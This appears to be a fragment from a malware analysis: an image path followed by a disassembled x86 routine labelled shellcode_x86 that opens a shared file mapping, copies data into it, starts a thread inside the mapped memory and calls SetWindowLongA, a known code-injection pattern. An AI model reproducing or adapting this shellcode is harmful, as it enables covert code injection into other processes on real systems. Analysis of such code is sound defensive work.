 mov ebp, esp
mov ebx, [ebp+arg_4]
cmp byte ptr [ebx+3Ah], 0
jnz short loc_4095D9
lea eax, [ebx+30h]
push eax
xor esi, esi
push esi
push 26h
mov byte ptr [ebx+3Ah], 1
call dword ptr [ebx] ; OpenFileMappingA
mov [ebp+arg_0], eax
cmp eax, esi
jz short loc_4095D9
push esi
push esi
push esi
push 26h
push eax
call dword ptr [ebx+4] ; MapViewOfFile
cmp eax, esi
jz short loc_4095D3
mov edi, [ebx+2Ch]
push 0Ch
pop ecx
add edi, eax
lea esi, [ebx+20h]
rep movsb
mov edx, [ebx+1Ch]
xor ecx, ecx
push ecx
push ecx
push eax
add edx, eax
push edx
push ecx
push ecx
call dword ptr [ebx+0Ch] ; CreateThread
loc_4095D3: ; CODE XREF: shellcode_x86+2C↑j
push [ebp+arg_0]
call dword ptr [ebx+8] ; CloseHandle
loc_4095D9: ; CODE XREF: shellcode_x86+9↑j
; shellcode_x86+1F↑j
push dword ptr [ebx+14h]
push 0
push dword ptr [ebx+18h]
call dword ptr [ebx+10h] ; SetWindowLongA
xor eax, eax
add esp, 54h
pop ebp
retn 10h